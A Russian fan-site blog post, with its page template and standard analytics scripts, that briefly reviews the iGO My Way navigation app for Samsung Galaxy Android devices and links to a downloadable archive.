class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">iGO My Way – удобная навигация</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">5880</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 26 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Если вы ищите хорошую программу навигатор для своего Galaxy устройства, то обязательно обратите внимание на iGO My Way. Отображение навигационных данных возможно как в 2D, так и в 3D режиме. Прокладывайте собственные маршруты, принимая во внимание огромное количество факторов. Пользователь может также настроить цветовую гамму отображающейся карты. Программа навигатор самостоятельно переключает дневной и ночной режим отображения для того чтобы информация считывалась более комфортно и удобно. Нельзя не сказать об одной уникальной возможности данного приложения – масштабирование голосовых подсказок.<span id="more-10297"></span></p><p><img class="alignnone size-full wp-image-10298" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20318'%3E%3C/svg%3E" alt="iGO My Way – удобная навигация для Android" width="530" height="318" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_1.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_1-300x180.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_1-150x90.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_1.jpg" /><noscript><img class="alignnone size-full wp-image-10298" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_1.jpg" alt="iGO My Way – удобная навигация для Android" width="530" height="318" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_1.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_1-300x180.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_1-150x90.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-10299" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20318'%3E%3C/svg%3E" alt="iGO My Way – удобная навигация для Android" width="530" height="318" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_2-300x180.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_2-150x90.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_2.jpg" /><noscript><img class="alignnone size-full wp-image-10299" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_2.jpg" alt="iGO My Way – удобная навигация для Android" width="530" height="318" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_2-300x180.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_2-150x90.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></p><p>Благодаря данной опции в значительной мере повышается безопасность и удобство использования навигатора. К примеру, чем быстрее скорость вашего движения, тем раньше будете уведомлены о ближайшем повороте либо маневре, который нужно будет выполнить. Автоматическое масштабирование карт также присутствует. Скачать данное приложение и карты к нему можно совершенно бесплатно, а с его установкой проблем не возникнет и вовсе, ведь в архиве присутствует подробный мануал касаемо интеграции программы.</p><p><img class="alignnone size-full wp-image-10300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20318'%3E%3C/svg%3E" alt="iGO My Way – удобная навигация для Android" width="530" height="318" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3-300x180.jpg 300w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg" /><noscript><img class="alignnone size-full wp-image-10300" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg" alt="iGO My Way – удобная навигация для Android" width="530" height="318" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3-300x180.jpg 300w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-10301" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20318'%3E%3C/svg%3E" alt="iGO My Way – удобная навигация для Android" width="530" height="318" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_4-300x180.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_4-150x90.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_4.jpg" /><noscript><img class="alignnone size-full wp-image-10301" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_4.jpg" alt="iGO My Way – удобная навигация для Android" width="530" height="318" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_4-300x180.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_4-150x90.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></p><p>Отличная программа навигатор для устройства работающем под управлением системы Android.</p><p><a href="http://yadi.sk/d/WEO1BAFB2JG9n" target="_blank">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="10297" data-total="7" data-rating="22" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:62.857142857143%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(7 голосов, среднее: 3.1 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133481 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128746 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98435 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"10297","nonce":"bab7bf8cba","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"26","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=0549369119&redirect_to=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/"},"post":{"id":10297,"permalink":"https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/igo-my-way-udobnaya-navigatsiya\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Figo-my-way-udobnaya-navigatsiya%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a 